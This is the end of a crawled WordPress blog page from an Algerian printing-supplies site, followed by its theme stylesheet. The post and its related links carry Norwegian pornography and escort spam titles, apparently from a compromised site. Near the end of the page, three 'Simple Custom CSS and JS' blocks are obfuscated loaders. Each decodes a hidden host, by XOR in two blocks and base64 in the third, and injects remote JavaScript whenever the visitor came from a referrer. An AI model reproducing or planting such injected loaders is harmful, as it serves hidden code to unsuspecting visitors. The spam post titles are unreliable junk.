								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F19%2Fjenny-skavlan-nakenbilder-hairy-milf-norges-deiligste-dame-ts-escort-bergen%2F" aria-label="Partager sur Tumblr" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F19%2Fjenny-skavlan-nakenbilder-hairy-milf-norges-deiligste-dame-ts-escort-bergen%2F" aria-label="Partager sur Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F19%2Fjenny-skavlan-nakenbilder-hairy-milf-norges-deiligste-dame-ts-escort-bergen%2F" aria-label="Partager sur WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5830 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/05/17/wet-hairy-pussy-aylar-lie-porno-match-dating-norske-damer-nakne/" title="Wet hairy pussy aylar lie porno match dating norske damer nakne" rel="bookmark">Wet hairy pussy aylar lie porno match dating norske damer nakne</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-05-17T09:32:37+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>17 mai 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-739 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/02/28/hvordan-fa-han-til-a-like-meg-fittebilde-sex-med-eldre-menn-hva-er-en-potens/" title="Hvordan få han til å like meg fittebilde | sex med eldre menn hva er en potens" rel="bookmark">Hvordan få han til å like meg fittebilde | sex med eldre menn hva er en potens</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-02-28T05:17:28+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>28 février 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-2766 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/06/05/norsk-hjemme-porno-norsk-porni-erotic-massage-gdansk-datingtjenester/" title="Norsk hjemme porno norsk porni erotic massage gdansk datingtjenester" rel="bookmark">Norsk hjemme porno norsk porni erotic massage gdansk datingtjenester</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-06-05T22:39:36+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>5 juin 2022</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpm/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://global-printing-materiels.dz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://global-printing-materiels.dz/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.9" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.1.1" id="oss-social-share-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global-printing-materiels.dz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global-printing-materiels.dz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1865068d464e8662f4f1a581b0c3dc09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9
body_size: 275
content:
/*
Theme Name: G.P.M
Theme URI: https://global-printing-materiels.dz/
Description: global-printing-materiels theme .
Author: Nick
Author URI: https://oceanwp.org/
Template: oceanwp
Version: 1.0
*/

/* Parent stylesheet should be loaded from functions.php not using @import */